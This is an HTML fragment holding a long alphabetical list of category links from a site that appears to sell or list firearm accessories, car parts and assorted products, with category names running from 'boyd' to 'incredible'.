	<li class="cat-item cat-item-1787"><a href="https://hecklerandkoch.biz/category/boyd/" >boyd</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://hecklerandkoch.biz/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-5025"><a href="https://hecklerandkoch.biz/category/braut/" >braut</a>
</li>
	<li class="cat-item cat-item-6548"><a href="https://hecklerandkoch.biz/category/bravo/" >bravo</a>
</li>
	<li class="cat-item cat-item-3305"><a href="https://hecklerandkoch.biz/category/brawa/" >brawa</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://hecklerandkoch.biz/category/bremsscheibe/" >bremsscheibe</a>
</li>
	<li class="cat-item cat-item-4213"><a href="https://hecklerandkoch.biz/category/broke/" >broke</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://hecklerandkoch.biz/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-5214"><a href="https://hecklerandkoch.biz/category/brownells/" >brownells</a>
</li>
	<li class="cat-item cat-item-6016"><a href="https://hecklerandkoch.biz/category/browning/" >browning</a>
</li>
	<li class="cat-item cat-item-4882"><a href="https://hecklerandkoch.biz/category/brutal/" >brutal</a>
</li>
	<li class="cat-item cat-item-4133"><a href="https://hecklerandkoch.biz/category/bt-21222/" >bt-21222</a>
</li>
	<li class="cat-item cat-item-6445"><a href="https://hecklerandkoch.biz/category/bucks/" >bucks</a>
</li>
	<li class="cat-item cat-item-6360"><a href="https://hecklerandkoch.biz/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-4729"><a href="https://hecklerandkoch.biz/category/bulletproof/" >bulletproof</a>
</li>
	<li class="cat-item cat-item-6094"><a href="https://hecklerandkoch.biz/category/bulman/" >bulman</a>
</li>
	<li class="cat-item cat-item-1586"><a href="https://hecklerandkoch.biz/category/bundle/" >bundle</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://hecklerandkoch.biz/category/caccia/" >caccia</a>
</li>
	<li class="cat-item cat-item-4086"><a href="https://hecklerandkoch.biz/category/caliber/" >caliber</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://hecklerandkoch.biz/category/calvin/" >calvin</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://hecklerandkoch.biz/category/candy/" >candy</a>
</li>
	<li class="cat-item cat-item-3957"><a href="https://hecklerandkoch.biz/category/capt/" >capt</a>
</li>
	<li class="cat-item cat-item-4702"><a href="https://hecklerandkoch.biz/category/carbines/" >carbines</a>
</li>
	<li class="cat-item cat-item-2103"><a href="https://hecklerandkoch.biz/category/carbon/" >carbon</a>
</li>
	<li class="cat-item cat-item-1531"><a href="https://hecklerandkoch.biz/category/caro/" >caro</a>
</li>
	<li class="cat-item cat-item-1201"><a href="https://hecklerandkoch.biz/category/carry/" >carry</a>
</li>
	<li class="cat-item cat-item-4352"><a href="https://hecklerandkoch.biz/category/carved/" >carved</a>
</li>
	<li class="cat-item cat-item-4128"><a href="https://hecklerandkoch.biz/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-5032"><a href="https://hecklerandkoch.biz/category/cebeci/" >cebeci</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://hecklerandkoch.biz/category/centurion/" >centurion</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://hecklerandkoch.biz/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://hecklerandkoch.biz/category/centurylincoln/" >centurylincoln</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://hecklerandkoch.biz/category/chaos/" >chaos</a>
</li>
	<li class="cat-item cat-item-4813"><a href="https://hecklerandkoch.biz/category/chapter/" >chapter</a>
</li>
	<li class="cat-item cat-item-5828"><a href="https://hecklerandkoch.biz/category/chartered/" >chartered</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://hecklerandkoch.biz/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-1919"><a href="https://hecklerandkoch.biz/category/choate/" >choate</a>
</li>
	<li class="cat-item cat-item-2599"><a href="https://hecklerandkoch.biz/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://hecklerandkoch.biz/category/chrysler/" >chrysler</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://hecklerandkoch.biz/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-1390"><a href="https://hecklerandkoch.biz/category/claw/" >claw</a>
</li>
	<li class="cat-item cat-item-2728"><a href="https://hecklerandkoch.biz/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-5765"><a href="https://hecklerandkoch.biz/category/clone/" >clone</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://hecklerandkoch.biz/category/clutch/" >clutch</a>
</li>
	<li class="cat-item cat-item-4072"><a href="https://hecklerandkoch.biz/category/coathouse/" >coathouse</a>
</li>
	<li class="cat-item cat-item-4816"><a href="https://hecklerandkoch.biz/category/cognac/" >cognac</a>
</li>
	<li class="cat-item cat-item-5269"><a href="https://hecklerandkoch.biz/category/coh2/" >coh2</a>
</li>
	<li class="cat-item cat-item-6122"><a href="https://hecklerandkoch.biz/category/comfortable/" >comfortable</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://hecklerandkoch.biz/category/comp/" >comp</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://hecklerandkoch.biz/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-5420"><a href="https://hecklerandkoch.biz/category/company/" >company</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://hecklerandkoch.biz/category/compensator/" >compensator</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://hecklerandkoch.biz/category/competition/" >competition</a>
</li>
	<li class="cat-item cat-item-4274"><a href="https://hecklerandkoch.biz/category/competitionmp5/" >competitionmp5</a>
</li>
	<li class="cat-item cat-item-3109"><a href="https://hecklerandkoch.biz/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-5050"><a href="https://hecklerandkoch.biz/category/compromise/" >compromise</a>
</li>
	<li class="cat-item cat-item-5752"><a href="https://hecklerandkoch.biz/category/conceal/" >conceal</a>
</li>
	<li class="cat-item cat-item-6563"><a href="https://hecklerandkoch.biz/category/concealed/" >concealed</a>
</li>
	<li class="cat-item cat-item-4762"><a href="https://hecklerandkoch.biz/category/congress/" >congress</a>
</li>
	<li class="cat-item cat-item-5656"><a href="https://hecklerandkoch.biz/category/conrad/" >conrad</a>
</li>
	<li class="cat-item cat-item-4631"><a href="https://hecklerandkoch.biz/category/contest/" >contest</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://hecklerandkoch.biz/category/conti/" >conti</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://hecklerandkoch.biz/category/contitech/" >contitech</a>
</li>
	<li class="cat-item cat-item-6242"><a href="https://hecklerandkoch.biz/category/contoured/" >contoured</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://hecklerandkoch.biz/category/converted/" >converted</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://hecklerandkoch.biz/category/cor-bon/" >cor-bon</a>
</li>
	<li class="cat-item cat-item-1702"><a href="https://hecklerandkoch.biz/category/coupe/" >coupe</a>
</li>
	<li class="cat-item cat-item-3412"><a href="https://hecklerandkoch.biz/category/covert/" >covert</a>
</li>
	<li class="cat-item cat-item-2082"><a href="https://hecklerandkoch.biz/category/coyote/" >coyote</a>
</li>
	<li class="cat-item cat-item-6071"><a href="https://hecklerandkoch.biz/category/craft/" >craft</a>
</li>
	<li class="cat-item cat-item-5205"><a href="https://hecklerandkoch.biz/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-5462"><a href="https://hecklerandkoch.biz/category/crescent/" >crescent</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://hecklerandkoch.biz/category/crimson/" >crimson</a>
</li>
	<li class="cat-item cat-item-2166"><a href="https://hecklerandkoch.biz/category/cross/" >cross</a>
</li>
	<li class="cat-item cat-item-6536"><a href="https://hecklerandkoch.biz/category/crucial/" >crucial</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://hecklerandkoch.biz/category/crye/" >crye</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://hecklerandkoch.biz/category/ctek/" >ctek</a>
</li>
	<li class="cat-item cat-item-2611"><a href="https://hecklerandkoch.biz/category/curtiss/" >curtiss</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://hecklerandkoch.biz/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-6221"><a href="https://hecklerandkoch.biz/category/customer/" >customer</a>
</li>
	<li class="cat-item cat-item-2185"><a href="https://hecklerandkoch.biz/category/cutting/" >cutting</a>
</li>
	<li class="cat-item cat-item-4420"><a href="https://hecklerandkoch.biz/category/cw029/" >cw029</a>
</li>
	<li class="cat-item cat-item-3671"><a href="https://hecklerandkoch.biz/category/d400/" >d400</a>
</li>
	<li class="cat-item cat-item-4026"><a href="https://hecklerandkoch.biz/category/damast/" >damast</a>
</li>
	<li class="cat-item cat-item-1900"><a href="https://hecklerandkoch.biz/category/dampflok/" >dampflok</a>
</li>
	<li class="cat-item cat-item-5103"><a href="https://hecklerandkoch.biz/category/dara/" >dara</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://hecklerandkoch.biz/category/dardan/" >dardan</a>
</li>
	<li class="cat-item cat-item-5451"><a href="https://hecklerandkoch.biz/category/dated/" >dated</a>
</li>
	<li class="cat-item cat-item-4938"><a href="https://hecklerandkoch.biz/category/davis/" >davis</a>
</li>
	<li class="cat-item cat-item-3493"><a href="https://hecklerandkoch.biz/category/dawg/" >dawg</a>
</li>
	<li class="cat-item cat-item-6166"><a href="https://hecklerandkoch.biz/category/dead/" >dead</a>
</li>
	<li class="cat-item cat-item-5546"><a href="https://hecklerandkoch.biz/category/death/" >death</a>
</li>
	<li class="cat-item cat-item-3764"><a href="https://hecklerandkoch.biz/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-6639"><a href="https://hecklerandkoch.biz/category/decorative/" >decorative</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://hecklerandkoch.biz/category/defense/" >defense</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://hecklerandkoch.biz/category/dell/" >dell</a>
</li>
	<li class="cat-item cat-item-3008"><a href="https://hecklerandkoch.biz/category/denon/" >denon</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://hecklerandkoch.biz/category/denso/" >denso</a>
</li>
	<li class="cat-item cat-item-4880"><a href="https://hecklerandkoch.biz/category/depth/" >depth</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://hecklerandkoch.biz/category/desantis/" >desantis</a>
</li>
	<li class="cat-item cat-item-1843"><a href="https://hecklerandkoch.biz/category/desert/" >desert</a>
</li>
	<li class="cat-item cat-item-6665"><a href="https://hecklerandkoch.biz/category/desolve/" >desolve</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://hecklerandkoch.biz/category/deutsche/" >deutsche</a>
</li>
	<li class="cat-item cat-item-5707"><a href="https://hecklerandkoch.biz/category/diagnosis/" >diagnosis</a>
</li>
	<li class="cat-item cat-item-2925"><a href="https://hecklerandkoch.biz/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-2952"><a href="https://hecklerandkoch.biz/category/digital/" >digital</a>
</li>
	<li class="cat-item cat-item-2758"><a href="https://hecklerandkoch.biz/category/diopter/" >diopter</a>
</li>
	<li class="cat-item cat-item-4542"><a href="https://hecklerandkoch.biz/category/discontinued/" >discontinued</a>
</li>
	<li class="cat-item cat-item-1957"><a href="https://hecklerandkoch.biz/category/discreet/" >discreet</a>
</li>
	<li class="cat-item cat-item-6371"><a href="https://hecklerandkoch.biz/category/dnzholsters/" >dnzholsters</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://hecklerandkoch.biz/category/dodge/" >dodge</a>
</li>
	<li class="cat-item cat-item-4873"><a href="https://hecklerandkoch.biz/category/doku/" >doku</a>
</li>
	<li class="cat-item cat-item-3753"><a href="https://hecklerandkoch.biz/category/dolz/" >dolz</a>
</li>
	<li class="cat-item cat-item-5538"><a href="https://hecklerandkoch.biz/category/dont/" >don&#039;t</a>
</li>
	<li class="cat-item cat-item-6366"><a href="https://hecklerandkoch.biz/category/dove/" >dove</a>
</li>
	<li class="cat-item cat-item-6567"><a href="https://hecklerandkoch.biz/category/dreamliner/" >dreamliner</a>
</li>
	<li class="cat-item cat-item-3475"><a href="https://hecklerandkoch.biz/category/drop/" >drop</a>
</li>
	<li class="cat-item cat-item-3917"><a href="https://hecklerandkoch.biz/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-6207"><a href="https://hecklerandkoch.biz/category/durable/" >durable</a>
</li>
	<li class="cat-item cat-item-4614"><a href="https://hecklerandkoch.biz/category/dxt2/" >dxt2</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://hecklerandkoch.biz/category/ea888/" >ea888</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://hecklerandkoch.biz/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-1882"><a href="https://hecklerandkoch.biz/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-6530"><a href="https://hecklerandkoch.biz/category/eco-friendly/" >eco-friendly</a>
</li>
	<li class="cat-item cat-item-6126"><a href="https://hecklerandkoch.biz/category/edemo/" >edemo</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://hecklerandkoch.biz/category/edition/" >edition</a>
</li>
	<li class="cat-item cat-item-3172"><a href="https://hecklerandkoch.biz/category/ek415/" >ek415</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://hecklerandkoch.biz/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-4178"><a href="https://hecklerandkoch.biz/category/elephant/" >elephant</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://hecklerandkoch.biz/category/elite/" >elite</a>
</li>
	<li class="cat-item cat-item-2643"><a href="https://hecklerandkoch.biz/category/emerson/" >emerson</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://hecklerandkoch.biz/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-1401"><a href="https://hecklerandkoch.biz/category/envy/" >envy</a>
</li>
	<li class="cat-item cat-item-4798"><a href="https://hecklerandkoch.biz/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://hecklerandkoch.biz/category/erotische/" >erotische</a>
</li>
	<li class="cat-item cat-item-4626"><a href="https://hecklerandkoch.biz/category/espionage/" >espionage</a>
</li>
	<li class="cat-item cat-item-4100"><a href="https://hecklerandkoch.biz/category/evike/" >evike</a>
</li>
	<li class="cat-item cat-item-6553"><a href="https://hecklerandkoch.biz/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-6682"><a href="https://hecklerandkoch.biz/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-6675"><a href="https://hecklerandkoch.biz/category/exercise/" >exercise</a>
</li>
	<li class="cat-item cat-item-3852"><a href="https://hecklerandkoch.biz/category/expert/" >expert</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://hecklerandkoch.biz/category/exquisites/" >exquisites</a>
</li>
	<li class="cat-item cat-item-2261"><a href="https://hecklerandkoch.biz/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-5981"><a href="https://hecklerandkoch.biz/category/fabarm/" >fabarm</a>
</li>
	<li class="cat-item cat-item-5842"><a href="https://hecklerandkoch.biz/category/face/" >face</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://hecklerandkoch.biz/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-4737"><a href="https://hecklerandkoch.biz/category/falco/" >falco</a>
</li>
	<li class="cat-item cat-item-5292"><a href="https://hecklerandkoch.biz/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-5576"><a href="https://hecklerandkoch.biz/category/famous/" >famous</a>
</li>
	<li class="cat-item cat-item-6497"><a href="https://hecklerandkoch.biz/category/fancy/" >fancy</a>
</li>
	<li class="cat-item cat-item-6323"><a href="https://hecklerandkoch.biz/category/fastrax/" >fastrax</a>
</li>
	<li class="cat-item cat-item-3037"><a href="https://hecklerandkoch.biz/category/fatti/" >fatti</a>
</li>
	<li class="cat-item cat-item-4503"><a href="https://hecklerandkoch.biz/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://hecklerandkoch.biz/category/febi/" >febi</a>
</li>
	<li class="cat-item cat-item-5610"><a href="https://hecklerandkoch.biz/category/federal/" >federal</a>
</li>
	<li class="cat-item cat-item-3790"><a href="https://hecklerandkoch.biz/category/fence/" >fence</a>
</li>
	<li class="cat-item cat-item-2435"><a href="https://hecklerandkoch.biz/category/ferodo/" >ferodo</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://hecklerandkoch.biz/category/fiber/" >fiber</a>
</li>
	<li class="cat-item cat-item-4844"><a href="https://hecklerandkoch.biz/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-2902"><a href="https://hecklerandkoch.biz/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-3485"><a href="https://hecklerandkoch.biz/category/firepower/" >firepower</a>
</li>
	<li class="cat-item cat-item-5174"><a href="https://hecklerandkoch.biz/category/fires/" >fires</a>
</li>
	<li class="cat-item cat-item-5334"><a href="https://hecklerandkoch.biz/category/firing/" >firing</a>
</li>
	<li class="cat-item cat-item-2923"><a href="https://hecklerandkoch.biz/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-4082"><a href="https://hecklerandkoch.biz/category/firstspear/" >firstspear</a>
</li>
	<li class="cat-item cat-item-4686"><a href="https://hecklerandkoch.biz/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-2730"><a href="https://hecklerandkoch.biz/category/flare/" >flare</a>
</li>
	<li class="cat-item cat-item-6200"><a href="https://hecklerandkoch.biz/category/flashlight/" >flashlight</a>
</li>
	<li class="cat-item cat-item-4070"><a href="https://hecklerandkoch.biz/category/flat/" >flat</a>
</li>
	<li class="cat-item cat-item-6389"><a href="https://hecklerandkoch.biz/category/flatsider/" >flatsider</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://hecklerandkoch.biz/category/flex/" >flex</a>
</li>
	<li class="cat-item cat-item-6624"><a href="https://hecklerandkoch.biz/category/flight/" >flight</a>
</li>
	<li class="cat-item cat-item-6326"><a href="https://hecklerandkoch.biz/category/flock/" >flock</a>
</li>
	<li class="cat-item cat-item-4294"><a href="https://hecklerandkoch.biz/category/flush/" >flush</a>
</li>
	<li class="cat-item cat-item-1893"><a href="https://hecklerandkoch.biz/category/fobus/" >fobus</a>
</li>
	<li class="cat-item cat-item-3952"><a href="https://hecklerandkoch.biz/category/folding/" >folding</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://hecklerandkoch.biz/category/food/" >food</a>
</li>
	<li class="cat-item cat-item-3096"><a href="https://hecklerandkoch.biz/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-5695"><a href="https://hecklerandkoch.biz/category/framed/" >framed</a>
</li>
	<li class="cat-item cat-item-1812"><a href="https://hecklerandkoch.biz/category/franklin/" >franklin</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://hecklerandkoch.biz/category/frenzel/" >frenzel</a>
</li>
	<li class="cat-item cat-item-3061"><a href="https://hecklerandkoch.biz/category/fretless/" >fretless</a>
</li>
	<li class="cat-item cat-item-942"><a href="https://hecklerandkoch.biz/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-1421"><a href="https://hecklerandkoch.biz/category/fuel/" >fuel</a>
</li>
	<li class="cat-item cat-item-6146"><a href="https://hecklerandkoch.biz/category/fujobi/" >fujobi</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://hecklerandkoch.biz/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-904"><a href="https://hecklerandkoch.biz/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://hecklerandkoch.biz/category/fusil/" >fusil</a>
</li>
	<li class="cat-item cat-item-2848"><a href="https://hecklerandkoch.biz/category/g-code/" >g-code</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://hecklerandkoch.biz/category/g36c/" >g36c</a>
</li>
	<li class="cat-item cat-item-4167"><a href="https://hecklerandkoch.biz/category/g36k/" >g36k</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://hecklerandkoch.biz/category/g36kv/" >g36kv</a>
</li>
	<li class="cat-item cat-item-6462"><a href="https://hecklerandkoch.biz/category/g36sl8/" >g36sl8</a>
</li>
	<li class="cat-item cat-item-1833"><a href="https://hecklerandkoch.biz/category/g39c/" >g39c</a>
</li>
	<li class="cat-item cat-item-4906"><a href="https://hecklerandkoch.biz/category/gala/" >gala</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://hecklerandkoch.biz/category/galco/" >galco</a>
</li>
	<li class="cat-item cat-item-5106"><a href="https://hecklerandkoch.biz/category/gallery/" >gallery</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://hecklerandkoch.biz/category/gates/" >gates</a>
</li>
	<li class="cat-item cat-item-3896"><a href="https://hecklerandkoch.biz/category/gbbr/" >gbbr</a>
</li>
	<li class="cat-item cat-item-3364"><a href="https://hecklerandkoch.biz/category/geiselle/" >geiselle</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://hecklerandkoch.biz/category/geissele/" >geissele</a>
</li>
	<li class="cat-item cat-item-4203"><a href="https://hecklerandkoch.biz/category/geld/" >geld</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://hecklerandkoch.biz/category/gelochte/" >gelochte</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://hecklerandkoch.biz/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-883"><a href="https://hecklerandkoch.biz/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-5452"><a href="https://hecklerandkoch.biz/category/germany/" >germany</a>
</li>
	<li class="cat-item cat-item-3266"><a href="https://hecklerandkoch.biz/category/ggg1979/" >ggg1979</a>
</li>
	<li class="cat-item cat-item-4462"><a href="https://hecklerandkoch.biz/category/gigantic/" >gigantic</a>
</li>
	<li class="cat-item cat-item-2076"><a href="https://hecklerandkoch.biz/category/gilera/" >gilera</a>
</li>
	<li class="cat-item cat-item-5345"><a href="https://hecklerandkoch.biz/category/glob/" >glob</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://hecklerandkoch.biz/category/glock/" >glock</a>
</li>
	<li class="cat-item cat-item-6318"><a href="https://hecklerandkoch.biz/category/glockstore/" >glockstore</a>
</li>
	<li class="cat-item cat-item-3416"><a href="https://hecklerandkoch.biz/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-2967"><a href="https://hecklerandkoch.biz/category/golf/" >golf</a>
</li>
	<li class="cat-item cat-item-5076"><a href="https://hecklerandkoch.biz/category/gould/" >gould</a>
</li>
	<li class="cat-item cat-item-3623"><a href="https://hecklerandkoch.biz/category/gray/" >gray</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://hecklerandkoch.biz/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://hecklerandkoch.biz/category/gunblast/" >gunblast</a>
</li>
	<li class="cat-item cat-item-5586"><a href="https://hecklerandkoch.biz/category/gunleather/" >gunleather</a>
</li>
	<li class="cat-item cat-item-4685"><a href="https://hecklerandkoch.biz/category/guns/" >guns</a>
</li>
	<li class="cat-item cat-item-6454"><a href="https://hecklerandkoch.biz/category/h738/" >h738</a>
</li>
	<li class="cat-item cat-item-3552"><a href="https://hecklerandkoch.biz/category/haley/" >haley</a>
</li>
	<li class="cat-item cat-item-6486"><a href="https://hecklerandkoch.biz/category/hammer-forged/" >hammer-forged</a>
</li>
	<li class="cat-item cat-item-5392"><a href="https://hecklerandkoch.biz/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-6159"><a href="https://hecklerandkoch.biz/category/handcrafted/" >handcrafted</a>
</li>
	<li class="cat-item cat-item-4821"><a href="https://hecklerandkoch.biz/category/handgun/" >handgun</a>
</li>
	<li class="cat-item cat-item-5098"><a href="https://hecklerandkoch.biz/category/handguns/" >handguns</a>
</li>
	<li class="cat-item cat-item-5763"><a href="https://hecklerandkoch.biz/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-3328"><a href="https://hecklerandkoch.biz/category/harman/" >harman</a>
</li>
	<li class="cat-item cat-item-2239"><a href="https://hecklerandkoch.biz/category/harmankardon/" >harmankardon</a>
</li>
	<li class="cat-item cat-item-2496"><a href="https://hecklerandkoch.biz/category/harris/" >harris</a>
</li>
	<li class="cat-item cat-item-5444"><a href="https://hecklerandkoch.biz/category/haugen/" >haugen</a>
</li>
	<li class="cat-item cat-item-5336"><a href="https://hecklerandkoch.biz/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://hecklerandkoch.biz/category/heckler/" >heckler</a>
</li>
	<li class="cat-item cat-item-2404"><a href="https://hecklerandkoch.biz/category/hecklerkoch/" >hecklerkoch</a>
</li>
	<li class="cat-item cat-item-3600"><a href="https://hecklerandkoch.biz/category/hecklet/" >hecklet</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://hecklerandkoch.biz/category/heidelberg/" >heidelberg</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://hecklerandkoch.biz/category/hekler/" >hekler</a>
</li>
	<li class="cat-item cat-item-6032"><a href="https://hecklerandkoch.biz/category/hellcat/" >hellcat</a>
</li>
	<li class="cat-item cat-item-4357"><a href="https://hecklerandkoch.biz/category/henrion/" >henrion</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://hecklerandkoch.biz/category/hensoldt/" >hensoldt</a>
</li>
	<li class="cat-item cat-item-2603"><a href="https://hecklerandkoch.biz/category/hermes/" >hermes</a>
</li>
	<li class="cat-item cat-item-4241"><a href="https://hecklerandkoch.biz/category/hi-fi/" >hi-fi</a>
</li>
	<li class="cat-item cat-item-4750"><a href="https://hecklerandkoch.biz/category/hi-viz/" >hi-viz</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://hecklerandkoch.biz/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-4547"><a href="https://hecklerandkoch.biz/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-5055"><a href="https://hecklerandkoch.biz/category/hiviz/" >hiviz</a>
</li>
	<li class="cat-item cat-item-5957"><a href="https://hecklerandkoch.biz/category/hk-320gl/" >hk-320gl</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://hecklerandkoch.biz/category/hk416/" >hk416</a>
</li>
	<li class="cat-item cat-item-3262"><a href="https://hecklerandkoch.biz/category/hk416a5/" >hk416a5</a>
</li>
	<li class="cat-item cat-item-5996"><a href="https://hecklerandkoch.biz/category/hk421/" >hk421</a>
</li>
	<li class="cat-item cat-item-4415"><a href="https://hecklerandkoch.biz/category/hk422lr/" >hk422lr</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://hecklerandkoch.biz/category/hk45/" >hk45</a>
</li>
	<li class="cat-item cat-item-5841"><a href="https://hecklerandkoch.biz/category/hk45c/" >hk45c</a>
</li>
	<li class="cat-item cat-item-2811"><a href="https://hecklerandkoch.biz/category/hk91/" >hk91</a>
</li>
	<li class="cat-item cat-item-3716"><a href="https://hecklerandkoch.biz/category/hkp8/" >hkp8</a>
</li>
	<li class="cat-item cat-item-4491"><a href="https://hecklerandkoch.biz/category/hogue/" >hogue</a>
</li>
	<li class="cat-item cat-item-2293"><a href="https://hecklerandkoch.biz/category/holden/" >holden</a>
</li>
	<li class="cat-item cat-item-5849"><a href="https://hecklerandkoch.biz/category/holosun/" >holosun</a>
</li>
	<li class="cat-item cat-item-4834"><a href="https://hecklerandkoch.biz/category/holster/" >holster-</a>
</li>
	<li class="cat-item cat-item-4840"><a href="https://hecklerandkoch.biz/category/holsters/" >holsters</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://hecklerandkoch.biz/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-4165"><a href="https://hecklerandkoch.biz/category/horizontal/" >horizontal</a>
</li>
	<li class="cat-item cat-item-3032"><a href="https://hecklerandkoch.biz/category/hotdog/" >hotdog</a>
</li>
	<li class="cat-item cat-item-5350"><a href="https://hecklerandkoch.biz/category/hotwheels/" >hotwheels</a>
</li>
	<li class="cat-item cat-item-5553"><a href="https://hecklerandkoch.biz/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://hecklerandkoch.biz/category/hughes/" >hughes</a>
</li>
	<li class="cat-item cat-item-3775"><a href="https://hecklerandkoch.biz/category/hugheskettner/" >hugheskettner</a>
</li>
	<li class="cat-item cat-item-4235"><a href="https://hecklerandkoch.biz/category/human/" >human</a>
</li>
	<li class="cat-item cat-item-5193"><a href="https://hecklerandkoch.biz/category/hume/" >hume</a>
</li>
	<li class="cat-item cat-item-6234"><a href="https://hecklerandkoch.biz/category/hunt/" >hunt</a>
</li>
	<li class="cat-item cat-item-4725"><a href="https://hecklerandkoch.biz/category/hunter/" >hunter</a>
</li>
	<li class="cat-item cat-item-5288"><a href="https://hecklerandkoch.biz/category/hunters/" >hunters</a>
</li>
	<li class="cat-item cat-item-6047"><a href="https://hecklerandkoch.biz/category/hybrid/" >hybrid</a>
</li>
	<li class="cat-item cat-item-5166"><a href="https://hecklerandkoch.biz/category/idiot/" >idiot</a>
</li>
	<li class="cat-item cat-item-3501"><a href="https://hecklerandkoch.biz/category/idpa/" >idpa</a>
</li>
	<li class="cat-item cat-item-2040"><a href="https://hecklerandkoch.biz/category/ignition/" >ignition</a>
</li>
	<li class="cat-item cat-item-3522"><a href="https://hecklerandkoch.biz/category/image/" >image</a>
</li>
	<li class="cat-item cat-item-4917"><a href="https://hecklerandkoch.biz/category/incredible/" >incredible</a>
</li>
